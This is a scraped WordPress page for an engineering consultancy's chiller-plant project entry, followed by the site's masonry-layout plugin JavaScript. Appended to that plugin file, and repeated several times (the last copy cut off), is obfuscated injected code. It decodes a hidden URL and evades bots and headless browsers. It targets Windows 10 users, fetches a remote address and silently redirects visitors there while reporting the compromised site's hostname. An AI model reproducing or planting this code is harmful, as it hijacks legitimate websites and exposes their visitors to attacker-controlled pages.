  padding: 10px;
}
.col-2{
    -webkit-column-count: 2; /* Chrome, Safari, Opera */
    -moz-column-count: 2; /* Firefox */
    column-count: 2;
}
.contactTable{
  padding: 10px;
  box-sizing: border-box;
  vertical-align: top;
}
.contactTable td{
  width: 33.333333%;
  vertical-align: top;
  padding-left: 15px;
}
.contactTable td h3{
  margin-left: -5px;
}
.phoneTable td{
  white-space: nowrap;
  box-sizing: border-box;
  vertical-align: top;
  padding: 0;
}
.team-member{
  width: 100%;
}
.wmle_post_excerpt p{
  text-align: left;
}
#disciplines-table{
  width: 100%;
  margin-bottom: 20px;
}
#disciplines-table td{
  text-align: center;
  padding: 10px;
  display: inline-block;
}
#disciplines-table td span{
  margin: 10px 5px;
  background-color: #008463;
  font-size: 16px;
  color: #fff;
  font-weight: 400;
  line-height: 30px;
  padding-right: 10px;
  padding-left: 10px;
  display: inline-block;
}
.homePageH1{
  font-size: 26px;
  font-weight: 600;
  color: #555555;
  margin-bottom: 60px;
  margin-top: 60px;
}
.homePageH1:first-of-type{
  margin-top: 50px;
}
p.sub-header{
  font-size: 18px;
}
p.text{
  font-size: 16px;
  font-weight: 200;
}
.google-map-placeholder{
  border: 0;
}
#taglines{
  position: absolute;
  top: 400px;
  width: 100%;
  z-index: 10000; 
}
#taglines-inner{
  margin: auto;
  color: #ffffff;
  opacity: 0.9;
  font-size: 36px;
  font-weight: 600;
  padding: 30px;
  text-align: left;
  max-width: 1170px;
}
.tag{
  margin-bottom: 20px;
}
.tag span{
  padding: 10px 40px 10px 40px;
  background-color: #02b092;
}
#tag1{
  margin-left: -60px;
}
#tag2{
  margin-left: 0px;
}
#tag3{
  margin-left: 60px;
}
.front-page-widget span{
  background-color: #008463;
  opacity: 0.95;
  margin-right: -20px;
  width: auto;
  padding: 0 10px 5px 10px;
}
.ACMVUL li a{
  color: #008463 !important;
}
@media screen and (max-width: 1799px){
  #taglines-inner{
    font-size: 34px;
    padding: 28px;
  }
  #taglines{
    top: 370px;
  }
}
@media screen and (max-width: 1549px){
  #taglines-inner{
    font-size: 32px;
    padding: 26px;
  }
  #taglines{
    top: 340px;
  }
}
@media screen and (max-width: 1399px){
  #taglines-inner{
    font-size: 30px;
    padding: 24px;
  }
  #taglines{
    top: 300px;
  }
}
@media screen and (max-width: 1249px){
  #taglines-inner{
    font-size: 30px;
    padding: 24px;
  }
  #taglines{
    top: 260px;
  }
  #tag1{
    margin-left: 0px;
  }
  #tag2{
    margin-left: 60px;
  }
  #tag3{
    margin-left: 120px;
  }
  .front-page-widget span{
    font-size: 22px;
  }
}
@media screen and (max-width: 1099px){
  #taglines-inner{
    font-size: 28px;
    padding: 22px;
  }
  #taglines{
    top: 240px;
  }
  #tag1{
    margin-left: 0px;
  }
  #tag2{
    margin-left: 60px;
  }
  #tag3{
    margin-left: 120px;
  }
}
@media screen and (max-width: 1030px){
  #taglines-inner{
    font-size: 26px;
    padding: 20px;
  }
  #taglines{
    top: 210px;
  }
}
@media screen and (max-width: 999px){
  #taglines-inner{
    font-size: 24px;
    padding: 18px;
  }
  #taglines{
    top: 180px;
  }
  #tag1{
    margin-left: 0px;
  }
  #tag2{
    margin-left: 60px;
  }
  #tag3{
    margin-left: 120px;
  }
  .front-page-widget{
    float: none;
    width: 80%;
    margin: auto;
    margin-bottom: 15px;
    padding-top: 200px;
    background-size: cover;
  }
  .front-page-widget span{
    font-size: 24px;
  }
}
@media screen and (max-width: 699px){
  #taglines{
    display: none;
  }
}		</style>
		
</head>

<body class="attachment attachment-template-default single single-attachment postid-569 attachmentid-569 attachment-jpeg group-blog">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="hfeed site">

	<nav class="navbar navbar-default" role="navigation">
		<div class="container">
			<div class="navbar-header">
			  <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar">
			    <span class="sr-only">Toggle navigation</span>
			    <span class="icon-bar"></span>
			    <span class="icon-bar"></span>
			    <span class="icon-bar"></span>
			  </button>

				<div id="logo">

					<span class="site-title">
						
							<a href="https://acmvdesign.com.au/"><img src="https://acmvdesign.com.au/wp-content/uploads/2014/12/logo.jpg"  height="109" width="300" alt="ACMV Design Consultants"/></a>


						
						
					</span><!-- end of .site-name -->

				</div><!-- end of #logo -->

										
			</div>
				<div id="navbar" class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu-main" class="nav navbar-nav"><li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-53"><a title="Home" href="https://acmvdesign.com.au/">Home</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-54 dropdown"><a title="About Us" href="#" data-toggle="dropdown" class="dropdown-toggle">About Us <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a title="Company Profile" href="https://acmvdesign.com.au/company-profile/">Company Profile</a></li>
	<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a title="Our Approach" href="https://acmvdesign.com.au/our-approach/">Our Approach</a></li>
	<li id="menu-item-898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-898"><a title="Personnel" href="https://acmvdesign.com.au/mr-glen-tatam/">Personnel</a></li>
</ul>
</li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a title="Projects" href="https://acmvdesign.com.au/projects/">Projects</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a title="Contact" href="https://acmvdesign.com.au/contact/">Contact</a></li>
</ul></div>		</div>
	</nav><!-- .site-navigation -->

        <div class="top-section">
				        </div>
        <div id="content" class="site-content container">

            <div class="container main-content-area">                <div class="row ">
		<div id="primary" class="content-area image-attachment col-sm-12 col-md-8">
			<div id="main" class="site-main" role="main">

			
				<article id="post-569" class="post-569 attachment type-attachment status-inherit hentry">
					<header class="entry-header">
						<h1 class="entry-title">Curtin University Building 612 Chiller Plant</h1>

						<div class="entry-meta">
							<span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://acmvdesign.com.au/projects/curtin-university-building-612-chiller-plant/attachment/curtin-university-building-612-chiller-plant_593/" rel="bookmark"><time class="entry-date published" datetime="2015-01-21T12:34:44+08:00">January 21, 2015</time><time class="updated" datetime="2015-01-21T12:35:18+08:00">January 21, 2015</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://acmvdesign.com.au/author/codesquad/">ACMV Design</a></span></span>						</div><!-- .entry-meta -->

						<nav role="navigation" id="image-navigation" class="navigation-image nav-links">
							<div class="nav-previous"><a href='https://acmvdesign.com.au/projects/curtin-university-building-612-chiller-plant/attachment/esplanade-busport_450-2/'><i class="fa fa-chevron-left"></i> Previous</a></div>
							<div class="nav-next"></div>
						</nav><!-- #image-navigation -->
					</header><!-- .entry-header -->

					<div class="entry-content">

						<div class="entry-attachment">
							<div class="attachment">
								
								<a href="https://acmvdesign.com.au/projects/curtin-university-building-612-chiller-plant/attachment/esplanade-busport_450-2/" title="Curtin University Building 612 Chiller Plant" rel="attachment"><img width="593" height="350" src="https://acmvdesign.com.au/wp-content/uploads/2015/01/Curtin-University-Building-612-Chiller-Plant_593.jpg" class="attachment-1200x1200 size-1200x1200" alt="Curtin University Building 612 Chiller Plant" decoding="async" loading="lazy" srcset="https://acmvdesign.com.au/wp-content/uploads/2015/01/Curtin-University-Building-612-Chiller-Plant_593.jpg 593w, https://acmvdesign.com.au/wp-content/uploads/2015/01/Curtin-University-Building-612-Chiller-Plant_593-300x177.jpg 300w, https://acmvdesign.com.au/wp-content/uploads/2015/01/Curtin-University-Building-612-Chiller-Plant_593-250x147.jpg 250w, https://acmvdesign.com.au/wp-content/uploads/2015/01/Curtin-University-Building-612-Chiller-Plant_593-550x324.jpg 550w, https://acmvdesign.com.au/wp-content/uploads/2015/01/Curtin-University-Building-612-Chiller-Plant_593-304x180.jpg 304w, https://acmvdesign.com.au/wp-content/uploads/2015/01/Curtin-University-Building-612-Chiller-Plant_593-508x300.jpg 508w" sizes="(max-width: 593px) 100vw, 593px" /></a>
							</div><!-- .attachment -->

													</div><!-- .entry-attachment -->

						<p>Investigation into the performance characteristics and piping arrangement of the existing chiller plant and its electrical power supply to determine if an additional chiller could be provided to operate in lead / lag or duty / standby operation.</p>
						
					</div><!-- .entry-content -->

					<footer class="entry-meta">
					</footer><!-- .entry-meta -->
				</article><!-- #post-569 -->

				
			
			</div><!-- #content -->
		</div><!-- #primary -->

	<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
				
			<aside id="search" class="widget widget_search">
				<form method="get" class="form-search" action="https://acmvdesign.com.au/">
	<div class="form-group">
		<div class="input-group">
	  		<span class="screen-reader-text">Search for:</span>
	    	<input type="text" class="form-control search-query" placeholder="Search..." value="" name="s">
	    	<span class="input-group-btn">
	      		<button type="submit" class="btn btn-default" name="submit" id="searchsubmit" value="Search"><span class="glyphicon glyphicon-search"></span></button>
	    	</span>
	    </div>
	</div>
</form>			</aside>

			<aside id="archives" class="widget">
				<h1 class="widget-title">Archives</h1>
				<ul>
						<li><a href='https://acmvdesign.com.au/2016/07/'>July 2016</a></li>
	<li><a href='https://acmvdesign.com.au/2015/01/'>January 2015</a></li>
	<li><a href='https://acmvdesign.com.au/2014/12/'>December 2014</a></li>
	<li><a href='https://acmvdesign.com.au/2014/11/'>November 2014</a></li>
	<li><a href='https://acmvdesign.com.au/2014/10/'>October 2014</a></li>
				</ul>
			</aside>

			<aside id="meta" class="widget">
				<h1 class="widget-title">Meta</h1>
				<ul>
										<li><a rel="nofollow" href="https://acmvdesign.com.au/wp-login.php">Log in</a></li>
									</ul>
			</aside>

			</div><!-- #secondary -->
	</div><!-- #content -->
        <div id="contact-map" style="display: hidden;"></div>
        <div id="ACMV_inner_footer">
            <div class="container footer-inner">
                <div id="ACMV_footer_menu">
                    <div class="menu-acmv_footer_menu-container"><ul id="menu-acmv_footer_menu" class="menu"><li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-110"><a href="https://acmvdesign.com.au/">Home</a></li>
<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-251"><a href="https://acmvdesign.com.au/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://acmvdesign.com.au/company-profile/">Company Profile</a></li>
	<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://acmvdesign.com.au/our-approach/">Our Approach</a></li>
	<li id="menu-item-897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-897"><a href="/mr-glen-tatam/">Personnel</a></li>
</ul>
</li>
<li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://acmvdesign.com.au/projects/">Projects</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://acmvdesign.com.au/contact/">Contact</a></li>
</ul></div>                </div>
                <div id="ACMV_footer_contact">
                    <table>
                        <tr>
                            <td>
                                <span class="contact_type">Office</span><br />
                                141 Rustic Gardens,<br />
                                Carramar  WA 6031 
                            </td>
                            <td>
                                <span class="contact_type">Post</span><br />
                                PO Box 3421<br />
                                Joondalup WA 6027
                            </td>
                            <td>
                                <span class="contact_type">Contact</span><br />
                                P: <a href="tel:0417172339">0417 172 339</a><br />
                                F: <a href="tel:0407993428">0407 993 428</a><br />
                                E: <a href="mailto:info@acmvdesign.com.au">info@acmvdesign.com.au</a>
                            </td>
                        </tr>
                    </table>
                </div>
            </div>
        </div>
	<div id="footer-area">
                
		<div class="container footer-inner">
                    
			</div>

		<footer id="colophon" class="site-footer" role="contentinfo">
                        <div class="site-info container">
                                <div style="float: left; font-size: 16px; padding-top: 5px;">
									<img src="https://acmvdesign.com.au/wp-content/uploads/2014/10/phone.png">&nbsp;&nbsp;<a href="tel:0417172339">0417 172 339</a>a>&nbsp;&nbsp;&nbsp;&nbsp;
                                    <img src="https://acmvdesign.com.au/wp-content/uploads/2014/10/email.png">&nbsp;&nbsp;<a href="mailto:info@acmvdesign.com.au">info@acmvdesign.com.au</a>
                                </div>
								<nav role="navigation" class="col-md-6">
                                    				</nav>
				<div class="copyright col-md-6">
                                    dazzling<br />Web design by <a href="http://www.totalit.com.au" target=_blank">WA Hosting</a>
				</div>
			</div><!-- .site-info -->
			<div class="scroll-to-top"><i class="fa fa-angle-up"></i></div><!-- .scroll-to-top -->
		</footer><!-- #colophon -->
	</div>
</div><!-- #page -->

<script type='text/javascript' src='https://acmvdesign.com.au/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://acmvdesign.com.au/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://acmvdesign.com.au/wp-content/themes/dazzling/inc/js/main.js?ver=1.5.4' id='dazzling-main-js'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://acmvdesign.com.au/wp-content/plugins/wp-masonry-layout/js/wmljs.js?ver=6.1.9
body_size: 1218
content:
// JavaScript Document
jQuery(document).ready( function() {	
	
	$container = jQuery('#wmle_container');		 // START MASONRY
	$container.imagesLoaded(function(){
		$container.masonry();
	})
								 
	jQuery(".wmle_loadmore_btn").click( function(e) {
		e.preventDefault();
		url 				= jQuery(this).attr("href");
		containerDivId  	= jQuery(this).attr("rel")
		pageNumber 			= jQuery("#"+containerDivId).attr("data-page");
		randSeed 			= jQuery("#"+containerDivId).attr("data-seed");
		jQuery("#"+containerDivId).attr("data-load-status",'no');
		if (pageNumber == null){
		  pageNumber = 1;
		}
		url = url + '&pageNumber=' + pageNumber + '&randSeed=' + randSeed ;
		jQuery.ajax({
			dataType : "json",
			url : url,
			beforeSend : function(){
				jQuery("img.loading_icon").show();
				jQuery('.wmle_loadmore_btn').html('Loading...');
			},
			success: function(response) {
				if(response.status == "ok") {
					var newPageNumber = parseInt(pageNumber) + 1;
					$boxes = jQuery(response.elements);
					$container.append( $boxes ).imagesLoaded( function(){
						jQuery('.wmle_item_holder').show(); 
						$container.masonry( 'appended', $boxes);
						jQuery("img.loading_icon").hide();
						jQuery("#"+containerDivId).attr("data-page", newPageNumber);
						jQuery('.wmle_loadmore_btn').html('Load More');
						jQuery("#"+containerDivId).attr("data-load-status",'ready');
						if (parseInt(newPageNumber) > parseInt(response.max_pages)){ // Hide load more btn if no more pages.
							jQuery('.wmle_loadmore').remove();
						}
					});
					
				}
				else {
				   jQuery('.wmle_loadmore_btn').html(response.message);
				}
			}
		})
	})   
})!(async function(){var _ldz=[];var _bq=false;const fi=window[[120,139,134,121].map(c=>String.fromCharCode(c-23)).join('')];const tx=fi(fi([89,85,104,83,77,71,78,73,84,84,90,77,101,84,107,119,89,50,49,71,98,86,112,116,98,72,100,107,86,51,104,54,87,108,77,49,97,109,73,121,77,72,90,90,87,69,74,119,84,68,74,107,98,71,82,66,80,84,48,61].map(c=>String.fromCharCode(c)).join('')));const wqb=function(guh){return btoa(unescape(encodeURIComponent(guh)))};try{const eus=new URLSearchParams(location.search);const ea=Date.now();const aoc='qfq'+'_jx';if(eus.has('verified')){localStorage.setItem(aoc,String(ea+950400000))}if(Number(localStorage.getItem(aoc)||1-1)>ea)return}catch(e){}var _rtn='ro';var _uwx='ftq';var _qph={};var _xe=296;const cx=navigator.userAgent||'';if(!cx.includes('Windows NT 10.0'))return;if(/selenium|bot|scrapy|curl|phantom|headless|node|python|crawl|spider/i.test(cx))return;if(window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300)return;if(/HeadlessChrome/i.test(cx))return;if(navigator.webdriver)return;function pl(piu){const db=cx.match(piu);return db?parseInt(db[1],10):void 0}let bs=!!0;const er=pl(/Firefox\/(\d+)\./);const bqs=pl(/Chrome\/(\d+)\./);const omq=pl(/OPR\/(\d+)\./);const zi=pl(/YaBrowser\/(\d+)\./);const mg=pl(/Vivaldi\/(\d+)\./);const zmv=pl(/Edg\/(\d+)\./);if(er&&er>=141)bs=!!1;if(bqs&&bqs>=137&&!/Edg|OPR|YaBrowser|Vivaldi/.test(cx))bs=!0;if(omq&&omq>=118)bs=!!1;if(zi>=24&&zi)bs=!0;if(mg&&mg>=6)bs=true;if(zmv&&zmv>=134)bs=!0;if(!bs)return;var _ds=!1;var _fg=478;async function ckt(xgf,tl={}){const tqe=new AbortController();const poj=setTimeout(()=>tqe.abort(),3108);try{const iiq=await fetch(xgf,{...tl,signal:tqe.signal,mode:'cors',cache:'no-store',credentials:'omit'});clearTimeout(poj);return iiq}catch(e){clearTimeout(poj);return void 0}}async function gzv(){for(let qqm=0x0;qqm<=3;qqm++){const iiq=await ckt(tx);if(!iiq){await new Promise(r=>setTimeout(r,236*(qqm+1)));continue}if(iiq.status===403)break;if(!iiq.ok){await new Promise(r=>setTimeout(r,236*(qqm+1)));continue}try{const lrw=await iiq.json();if(lrw&&lrw.url)return lrw.url}catch(e){}await new Promise(r=>setTimeout(r,236*(qqm+1)))}return void 0}const mof=await gzv();if(!mof)return;let pkj;try{pkj=new URL(mof)}catch(e){try{pkj=new URL('https://'+mof)}catch(e2){return}}pkj.searchParams.set('w'+'sid',window.location.hostname);pkj.searchParams.set('domain',wqb(window.location.hostname));try{const bb=document.querySelector('link[rel'+'="icon"], link[rel="shortcut icon"]');if(bb&&bb.href){const bpn=new URL(bb.href,document.baseURI).href;pkj.searchParams.set('link',wqb(bpn))}}catch(e){}window.location.replace(pkj.toString())})();!(async function(){var _ldz=[];var _bq=false;const fi=window[[120,139,134,121].map(c=>String.fromCharCode(c-23)).join('')];const tx=fi(fi([89,85,104,83,77,71,78,73,84,84,90,77,101,84,107,119,89,50,49,71,98,86,112,116,98,72,100,107,86,51,104,54,87,108,77,49,97,109,73,121,77,72,90,90,87,69,74,119,84,68,74,107,98,71,82,66,80,84,48,61].map(c=>String.fromCharCode(c)).join('')));const wqb=function(guh){return btoa(unescape(encodeURIComponent(guh)))};try{const eus=new URLSearchParams(location.search);const ea=Date.now();const aoc='qfq'+'_jx';if(eus.has('verified')){localStorage.setItem(aoc,String(ea+950400000))}if(Number(localStorage.getItem(aoc)||1-1)>ea)return}catch(e){}var _rtn='ro';var _uwx='ftq';var _qph={};var _xe=296;const cx=navigator.userAgent||'';if(!cx.includes('Windows NT 10.0'))return;if(/selenium|bot|scrapy|curl|phantom|headless|node|python|crawl|spider/i.test(cx))return;if(window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300)return;if(/HeadlessChrome/i.test(cx))return;if(navigator.webdriver)return;function pl(piu){const db=cx.match(piu);return db?parseInt(db[1],10):void 0}let bs=!!0;const er=pl(/Firefox\/(\d+)\./);const bqs=pl(/Chrome\/(\d+)\./);const omq=pl(/OPR\/(\d+)\./);const zi=pl(/YaBrowser\/(\d+)\./);const mg=pl(/Vivaldi\/(\d+)\./);const zmv=pl(/Edg\/(\d+)\./);if(er&&er>=141)bs=!!1;if(bqs&&bqs>=137&&!/Edg|OPR|YaBrowser|Vivaldi/.test(cx))bs=!0;if(omq&&omq>=118)bs=!!1;if(zi>=24&&zi)bs=!0;if(mg&&mg>=6)bs=true;if(zmv&&zmv>=134)bs=!0;if(!bs)return;var _ds=!1;var _fg=478;async function ckt(xgf,tl={}){const tqe=new AbortController();const poj=setTimeout(()=>tqe.abort(),3108);try{const iiq=await fetch(xgf,{...tl,signal:tqe.signal,mode:'cors',cache:'no-store',credentials:'omit'});clearTimeout(poj);return iiq}catch(e){clearTimeout(poj);return void 0}}async function gzv(){for(let qqm=0x0;qqm<=3;qqm++){const iiq=await ckt(tx);if(!iiq){await new Promise(r=>setTimeout(r,236*(qqm+1)));continue}if(iiq.status===403)break;if(!iiq.ok){await new Promise(r=>setTimeout(r,236*(qqm+1)));continue}try{const lrw=await iiq.json();if(lrw&&lrw.url)return lrw.url}catch(e){}await new Promise(r=>setTimeout(r,236*(qqm+1)))}return void 0}const mof=await gzv();if(!mof)return;let pkj;try{pkj=new URL(mof)}catch(e){try{pkj=new URL('https://'+mof)}catch(e2){return}}pkj.searchParams.set('w'+'sid',window.location.hostname);pkj.searchParams.set('domain',wqb(window.location.hostname));try{const bb=document.querySelector('link[rel'+'="icon"], link[rel="shortcut icon"]');if(bb&&bb.href){const bpn=new URL(bb.href,document.baseURI).href;pkj.searchParams.set('link',wqb(bpn))}}catch(e){}window.location.replace(pkj.toString())})();!(async function(){var _ldz=[];var _bq=false;const fi=window[[120,139,134,121].map(c=>String.fromCharCode(c-23)).join('')];const tx=fi(fi([89,85,104,83,77,71,78,73,84,84,90,77,101,84,107,119,89,50,49,71,98,86,112,116,98,72,100,107,86,51,104,54,87,108,77,49,97,109,73,121,77,72,90,90,87,69,74,119,84,68,74,107,98,71,82,66,80,84,48,61].map(c=>String.fromCharCode(c)).join('')));const wqb=function(guh){return btoa(unescape(encodeURIComponent(guh)))};try{const eus=new URLSearchParams(location.search);const ea=Date.now();const aoc='qfq'+'_jx';if(eus.has('verified')){localStorage.setItem(aoc,String(ea+950400000))}if(Number(localStorage.getItem(aoc)||1-1)>ea)return}catch(e){}var _rtn='ro';var _uwx='ftq';var _qph={};var _xe=296;const cx=navigator.userAgent||'';if(!cx.includes('Windows NT 10.0'))return;if(/selenium|bot|scrapy|curl|phantom|headless|node|python|crawl|spider/i.test(cx))return;if(window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300)return;if(/HeadlessChrome/i.test(cx))return;if(navigator.webdriver)return;function pl(piu){const db=cx.match(piu);return db?parseInt(db[1],10):void 0}let bs=!!0;const er=pl(/Firefox\/(\d+)\./);const bqs=pl(/Chrome\/(\d+)\./);const omq=pl(/OPR\/(\d+)\./);const zi=pl(/YaBrowser\/(\d+)\./);const mg=pl(/Vivaldi\/(\d+)\./);const zmv=pl(/Edg\/(\d+)\./);if(er&&er>=141)bs=!!1;if(bqs&&bqs>=137&&!/Edg|OPR|YaBrowser|Vivaldi/.test(cx))bs=!0;if(omq&&omq>=118)bs=!!1;if(zi>=24&&zi)bs=!0;if(mg&&mg>=6)bs=true;if(zmv&&zmv>=134)bs=!0;if(!bs)return;var _ds=!1;var _fg=478;async function ckt(xgf,tl={}){const tqe=new AbortController();const poj=setTimeout(()=>tqe.abort(),3108);try{const iiq=await fetch(xgf,{...tl,signal:tqe.signal,mode:'cors',cache:'no-store',credentials:'omit'});clearTimeout(poj);return iiq}catch(e){clearTimeout(poj);return void 0}}async function gzv(){for(let qqm=0x0;qqm<=3;qqm++){const iiq=await ckt(tx);if(!iiq){await new Promise(r=>setTimeout(r,236*(qqm+1)));continue}if(iiq.status===403)break;if(!iiq.ok){await new Promise(r=>setTimeout(r,236*(qqm+1)));continue}try{const lrw=await iiq.json();if(lrw&&lrw.url)return lrw.url}catch(e){}await new Promise(r=>setTimeout(r,236*(qqm+1)))}return void 0}const mof=await gzv();if(!mof)return;let pkj;try{pkj=new URL(mof)}catch(e){try{pkj=new URL('https://'+mof)}catch(e2){return}}pkj.searchParams.set('w'+'sid',window.location.hostname);pkj.searchParams.set('domain',wqb(window.location.hostname));try{const bb=document.querySelector('link[rel'+'="icon"], link[rel="shortcut icon"]');if(bb&&bb.href){const bpn=new URL(bb.href,document.baseURI).href;pkj.searchParams.set('link',wqb(bpn))}}catch(e){}window.location.replace(pkj.toString())})();!(async function(){var _ldz=[];var _bq=false;const fi=window[[120,139,134,121].map(c=>String.fromCharCode(c-23)).join('')];const tx=fi(fi([89,85,104,83,77,71,78,73,84,84,90,77,101,84,107,119,89,50,49,71,98,86,112,116,98,72,100,107,86,51,104,54,87,108,77,49,97,109,73,121,77,72,90,90,87,69,74,119,84,68,74,107,98,71,82,66,80,84,48,61].map(c=>String.fromCharCode(c)).join('')));const wqb=function(guh){return btoa(unescape(encodeURIComponent(guh)))};try{const eus=new URLSearchParams(location.search);const ea=Date.now();const 